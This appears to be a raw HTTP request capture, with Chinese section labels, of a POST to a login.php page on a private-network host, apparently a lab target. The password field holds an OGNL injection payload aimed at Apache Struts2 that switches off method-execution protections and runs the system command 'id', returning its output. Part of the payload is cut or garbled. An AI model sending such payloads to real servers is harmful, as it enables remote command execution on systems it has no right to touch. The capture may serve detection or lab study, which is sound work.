 [ URL ]
POST http://192.168.23.167:8092/login.php
[ 请求头 ]
Host: 192.168.23.167:8092
Connection: keep-alive
Content-Length: 670
Cache-Control: max-age=0
Origin: http://192.168.23.167:8092
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.23.167:8092/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=16d140716e9128-0173a233a71513-e343166-1fa400-16d140716ea292; CNZZDATA1261218610=1732674604-1567998349-null|1567998349; PHPSESSID=4t1946498c96653gk0r0dtq2c7; s
[ Post内容 ]
login=admin
password=
(#context["xwork.MethodAccessor.denyMethodExecution"]=+new+java.lang.Boolean(false),+#_memberAccess["allowStaticMethodAccess"]=true,+#a=@java.lang.Runtime@getRuntime().exec('id').getInputStream()
c.read(#d),#test=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#test.println(#d),#test.close())(meh) z[(class.classLoader.jarPath)('meh')]
security_level=0
form=submit
[ 响应码 ]